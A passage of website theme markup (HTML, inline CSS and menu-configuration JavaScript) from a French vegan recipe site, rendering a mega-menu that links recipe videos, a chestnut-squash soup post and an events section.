</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"73","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "9";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "2";
tdBlocksArray.push(block_tdi_67);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" class="td-image-wrap " title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/assiette.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)">Dans l&#8217;assiette des végétariens et des véganes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" class="td-image-wrap " title="Couper ses fruits et légumes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/groenten-snijden_large.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" title="Couper ses fruits et légumes (vidéos)">Couper ses fruits et légumes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" class="td-image-wrap " title="Présentation de livres de recettes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/yjy.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" title="Présentation de livres de recettes (vidéos)">Présentation de livres de recettes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" class="td-image-wrap " title="Les basiques de la cuisine végétarienne en vidéo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/16939540_1191048767661195_579650921191004604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" title="Les basiques de la cuisine végétarienne en vidéo">Les basiques de la cuisine végétarienne en vidéo</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" class="td-image-wrap " title="Potage au potimarron, châtaigne et coriandre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/11/20161024_233139bis-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" title="Potage au potimarron, châtaigne et coriandre">Potage au potimarron, châtaigne et coriandre</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_68 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_68 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_68{
				    flex-direction: column-reverse;
				}.tdi_68 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_68 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_68:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68 .entry-thumb{
					background-position: center 50%;
				}.tdi_68 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-module-meta-info,
				.tdi_68 .td-next-prev-wrap{
					text-align: center;
				}.tdi_68 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_68.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_68 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_68 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_68 .td-author-date{
					display: inline;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				}.tdi_68 .entry-review-stars{
					display: inline-block;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_68 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_68 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_68 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_68 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_68 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_68 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_68 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_68 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_68 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_of